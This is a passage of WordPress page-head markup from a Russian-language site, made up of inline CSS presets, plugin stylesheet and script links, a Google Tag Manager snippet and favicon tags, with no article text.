.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inline-spoilers_style-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1768533793' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://mediaob.ru/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://mediaob.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-75a947205bfd-141251-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-141251.css?ver=1768536919' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?wpr_t=1768848511' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1768533786' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768533786' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?wpr_t=1768848511' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vantage-style-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/themes/multiteka/style.css?ver=1768533786&wpr_t=1768848511' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1768533793' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css' href='https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link data-minify="1" rel='stylesheet' id='otw_components_0_css-css' href='https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768848511' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":141251,"requestURL":"https:\/\/mediaob.ru\/wp-json\/post-views-counter\/view-post\/141251","nonce":"a0d8b2b85b","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js" id="stickyAnythingLib-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mediaob.ru\/","extensions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js" id="jquery-flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js" id="jquery-touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js" id="vantage-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/html5.min.js" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://mediaob.ru/wp-content/themes/vantage/js/selectivizr.min.js" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","nonce":"7a5ef7c4da","favorite":"<i class=\"sf-icon-like\"><\/i> <span>\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435<\/span>","favorited":"<i class=\"sf-icon-love\"><\/i> \u0412 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u043c","includecount":"","indicate_loading":"","loading_text":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":"#033d00","border_default":"#033d00","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#033d00","border_active":"#033d00","text_active":"#ffffff","icon_active":"#ffffff","count_active":false}},"authentication_modal_content":"<p>\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e<\/p><p><a href=\"#\" data-favorites-modal-close>\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/mediaob.ru\/wp-login.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/favorites/assets/js/favorites.min.js" id="favorites-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_js_0_da66c9a2b6c2d3bbb36903ee5703157d.js?ver=1768533786" id="otw_components_0_js-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/vendor\/font-awesome\/css\/font-awesome.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js" defer></script>

		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://mediaob.ru/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="viewport" content="width=device-width, initial-scale=1" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VPMZ4PV');</script>


<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2" as="font" type="font/woff2" crossorigin>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 141251 */ #pgc-141251-0-0 , #pgc-141251-2-0 , #pgc-141251-3-0 , #pgc-141251-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-141251-0 , #pg-141251-3 , #pg-141251-4 , #pg-141251-5 , #pg-141251-6 , #pl-141251 .so-panel { margin-bottom:15px } #pgc-141251-1-0 , #pgc-141251-1-1 { width:50%;width:calc(50% - ( 0.5 * 5px ) ) } #pg-141251-1 , #pg-141251-2 { margin-bottom:5px } #pgc-141251-4-0 { width:65%;width:calc(65% - ( 0.35 * 30px ) ) } #pgc-141251-4-1 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pl-141251 #panel-141251-4-1-3 { margin:0px 0px -20px 0px } #pgc-141251-6-0 , #pgc-141251-6-1 , #pgc-141251-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-141251 .so-panel:last-of-type { margin-bottom:0px } #pg-141251-0.panel-has-style > .panel-row-style, #pg-141251-0.panel-no-style , #pg-141251-1.panel-has-style > .panel-row-style, #pg-141251-1.panel-no-style , #pg-141251-2.panel-has-style > .panel-row-style, #pg-141251-2.panel-no-style , #pg-141251-3.panel-has-style > .panel-row-style, #pg-141251-3.panel-no-style , #pg-141251-4.panel-has-style > .panel-row-style, #pg-141251-4.panel-no-style , #pg-141251-5.panel-has-style > .panel-row-style, #pg-141251-5.panel-no-style , #pg-141251-6.panel-has-style > .panel-row-style, #pg-141251-6.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-141251-6.panel-no-style, #pg-141251-6.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-141251-6 > .panel-grid-cell , #pg-141251-6 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-141251-6 > .panel-grid-cell , #pg-141251-6 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-141251-6 > .panel-grid-cell , #pg-141251-6 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-141251-0.panel-no-style, #pg-141251-0.panel-has-style > .panel-row-style, #pg-141251-0 , #pg-141251-1.panel-no-style, #pg-141251-1.panel-has-style > .panel-row-style, #pg-141251-1 , #pg-141251-2.panel-no-style, #pg-141251-2.panel-has-style > .panel-row-style, #pg-141251-2 , #pg-141251-3.panel-no-style, #pg-141251-3.panel-has-style > .panel-row-style, #pg-141251-3 , #pg-141251-4.panel-no-style, #pg-141251-4.panel-has-style > .panel-row-style, #pg-141251-4 , #pg-141251-5.panel-no-style, #pg-141251-5.panel-has-style > .panel-row-style, #pg-141251-5 , #pg-141251-6.panel-no-style, #pg-141251-6.panel-has-style > .panel-row-style, #pg-141251-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-141251-0 > .panel-grid-cell , #pg-141251-0 > .panel-row-style > .panel-grid-cell , #pg-141251-1 > .panel-grid-cell , #pg-141251-1 > .panel-row-style > .panel-grid-cell , #pg-141251-2 > .panel-grid-cell , #pg-141251-2 > .panel-row-style > .panel-grid-cell , #pg-141251-3 > .panel-grid-cell , #pg-141251-3 > .panel-row-style > .panel-grid-cell , #pg-141251-4 > .panel-grid-cell , #pg-141251-4 > .panel-row-style > .panel-grid-cell , #pg-141251-5 > .panel-grid-cell , #pg-141251-5 > .panel-row-style > .panel-grid-cell , #pg-141251-6 > .panel-grid-cell , #pg-141251-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-141251-1-0 , #pg-141251-1 { margin-bottom:1px } #pgc-141251-4-0 , #pgc-141251-6-0 , #pgc-141251-6-1 { margin-bottom:15px } #pl-141251 .panel-grid-cell { padding:0 } #pl-141251 .panel-grid .panel-grid-cell-empty { display:none } #pl-141251 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 16px; color: #1f3661 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #1f3661 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #1f3661 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c62829 } #comments-title, #reply-title { border-bottom-color: #c62829 } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } .entry-content h6 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #005a95 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c62829; border-color: #fefefe } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c62829 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #fefefe } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c62829 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #fefefe } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } </style><link rel="icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
